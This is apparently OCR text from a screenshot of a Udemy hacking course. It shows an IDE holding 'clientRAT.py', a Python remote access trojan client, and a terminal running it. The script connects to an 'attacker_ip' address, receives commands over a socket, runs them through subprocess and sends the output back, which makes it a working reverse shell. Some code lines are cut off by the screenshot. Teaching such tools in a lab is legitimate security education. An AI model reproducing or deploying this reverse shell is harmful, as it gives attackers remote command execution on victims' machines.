 1 2 3 4 7:07
typhon – clientRAT.py
File Edit View Navigate Code Refactor Run Tools VCS Window Help
typhon clientRAT.py
Project
... serverRAT.py clientRAT.py
typhon ~/PycharmProje
venv
clientRAT.py
serverRAT.py
External Libraries
Scratches and Consoles
1 import socket
2 import subprocess
3
4 if __name__ == "__main__":
5 attacker_ip = "192.168.13.138"
6 attacker_port = 19900
7
8 attacker_address = (attacker_ip,attacker_p
9
10 client_socket = socket.socket(socket.AF_IN
11
12 client_socket.connect(attacker_address)
13
14 print(f"Client is connected to : {attacker_ip}:{attacker_port}")
15
16 while True:
17 command = client_socket.recv(1024).decode()
18
19 if command.lower()== "exit":
20 break
21
22 output = subprocess.getoutput(command)
23 client_socket.send(output.encode())
Command Prompt - python c
command = client_socket.recv(1024).decode()
OSError: [WinError 10038] An operation was attempted on something that is not
a socket
C:\Users\typhon\Python3HackerTools>dir
Volume in drive C has no label.
Volume Serial Number is C0D4-85D2
Directory of C:\Users\typhon\Python3HackerTools
06/13/2023 10:28 AM <DIR> .
06/13/2023 10:28 AM <DIR> ..
06/13/2023 02:58 PM 628 clientRAT.py
1 File(s) 628 bytes
2 Dir(s) 100,467,154,944 bytes free
C:\Users\typhon\Python3HackerTools>python clientRAT.py
Client is connected to : 192.168.13.138:8788
Bookmarks
if __name__ == "__main__" while True
Version Control Run Python Packages TODO Python Console Problems Terminal Services Structure
The use of Java options environment variables detected. Such variables override IDE configuration files (*.vmoptions) and may cause performance and sta... (16 minutes ago) 23:44 LF UTF-8 4 spaces Python 3.11 (typhon)
udemy